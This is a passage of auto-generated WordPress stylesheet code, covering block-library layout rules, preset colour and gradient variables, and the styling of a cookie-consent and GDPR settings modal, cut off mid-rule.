table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100% !important;display:block !important;color:#333;clear:both;font-style:italic !important;font-size:12px !important;margin-top:15px !important}.cli-powered_by_a{color:#333;font-weight:600 !important;font-size:12px !important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}
.gdpr-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.gdpr-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gdpr-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.gdpr-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.gdpr-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.gdpr-d-flex{display:-ms-flexbox!important;display:flex!important}.gdpr-px-0{padding-left:0;padding-right:0}.modal-backdrop.show{opacity:.8}.modal-open{overflow:hidden}.modal-open .gdpr-modal{overflow-x:hidden;overflow-y:auto}.gdpr-modal.fade .gdpr-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.gdpr-modal.show .gdpr-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1039;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.gdpr-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.gdpr-modal a{text-decoration:none}.gdpr-modal .gdpr-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.gdpr-modal .gdpr-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.gdpr-modal .gdpr-modal-dialog{max-width:900px}}.gdpr-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.gdpr-modal .row{margin:0 -15px}.gdpr-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdpr-modal .close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.gdpr-modal .close:focus{outline:0}.gdpr-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.gdpr-switch input[type=checkbox]{display:none}.gdpr-switch .gdpr-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.gdpr-switch .gdpr-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.gdpr-switch input:checked+.gdpr-slider{background-color:#63b35f}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(26px)}.gdpr-switch .gdpr-slider{border-radius:34px}.gdpr-switch .gdpr-slider:before{border-radius:50%}.gdpr-tab-content>.gdpr-tab-pane{display:none}.gdpr-tab-content>.active{display:block}.gdpr-fade{transition:opacity .15s linear}.gdpr-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column !important;flex-direction:column !important;align-items:stretch !important;-ms-align-items:stretch !important}.nav.gdpr-nav-pills,.gdpr-tab-content{width:100%;padding:30px}.nav.gdpr-nav-pills{background:#f3f3f3}.nav.gdpr-nav-pills .gdpr-nav-link{border:1px solid #0070ad;margin-bottom:10px;color:#0070ad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem}.nav.gdpr-nav-pills .gdpr-nav-link.active,.nav.gdpr-nav-pills .show>.gdpr-nav-link{background-color:#0070ad;border:1px solid #0070ad}.nav.gdpr-nav-pills .gdpr-nav-link.active{color:#fff}.gdpr-tab-content .gdpr-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr{background-color:#0070ad;border-color:#0070ad;color:#fff;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gdpr-tab-content p{color:#343438;font-size:14px;margin-top:0}.gdpr-tab-content h4{font-size:20px;margin-bottom:.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;display:block}.cli-modal.cli-show{display:block}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content>.cli-active{display:block}.cli-fade{transition:opacity .15s linear}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#f3f3f3}.cli-nav-pills .cli-nav-link{border:1px solid #00acad;margin-bottom:10px;color:#00acad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#00acad;border:1px solid #00acad}.cli-nav-pills .cli-nav-link.cli-active{color:#fff}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;flex-direction:column}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#fff}.cli-nav-pills .cli-nav-link{border:1px solid #ccc;margin-bottom:10px;color:#2a2a2a;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills 